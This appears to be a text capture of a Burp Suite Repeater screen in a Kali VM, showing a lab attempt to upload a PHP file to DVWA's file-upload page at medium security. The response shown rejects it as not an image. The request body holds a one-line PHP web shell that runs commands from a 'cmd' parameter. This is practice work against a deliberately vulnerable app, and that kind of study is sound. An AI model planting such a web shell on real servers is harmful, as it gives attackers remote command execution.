 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
kali-linux-2023.1-vmware-a...
1 2 3 4
1:29
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------345107456272098521516805​56458
8 Content-Length: 508
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=jpvs23u2ra0k90ej1h1levtvnb; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------34510745627209852151680556458
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------34510745627209852151680556458
24 Content-Disposition: form-data; name="uploaded"; filename="medium.php"
25 Content-Type: application/x-php
26
27 <?php system($_REQUEST["cmd"]); ?>
28
29 -----------------------------34510745627209852151680556458
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 -----------------------------34510745627209852151680556458--
34
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
Your image was not uploaded. We can only accept JPEG or PNG images.
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload" target
="_blank">
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
</a>
</li>
92 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/" target="
_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/
</a>
</li>
93 </ul>
94 </div>
95 <br />
<br />
96
97
98 </div>
99
100 <div class="clear">
101 </div>
102
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 16
Response headers 9
Done
4,449 bytes | 18 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.